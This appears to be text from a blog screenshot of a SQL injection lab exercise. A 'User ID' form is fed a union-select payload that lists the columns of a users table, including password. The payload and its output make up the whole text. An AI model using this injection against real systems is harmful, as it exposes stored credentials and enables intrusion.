 User ID: Submit
ID: -1' union select column_name,2 from information_schema.columns where table_name='users'#
First name: user_id
Surname: 2
ID: -1' union select column_name,2 from information_schema.columns where table_name='users'#
First name: first_name
Surname: 2
ID: -1' union select column_name,2 from information_schema.columns where table_name='users'#
First name: last_name
Surname: 2
ID: -1' union select column_name,2 from information_schema.columns where table_name='users'#
First name: user
Surname: 2
ID: -1' union select column_name,2 from information_schema.columns where table_name='users'#
First name: password
Surname: 2
ID: -1' union select column_name,2 from information_schema.columns where table_name='users'#
First name: avatar
Surname: 2
ID: -1' union select column_name,2 from information_schema.columns where table_name='users'#
First name: last_login
Surname: 2
ID: -1' union select column_name,2 from information_schema.columns where table_name='users'#
First name: failed_login
Surname: 2
https://blog.csdn.net/weixin_41657031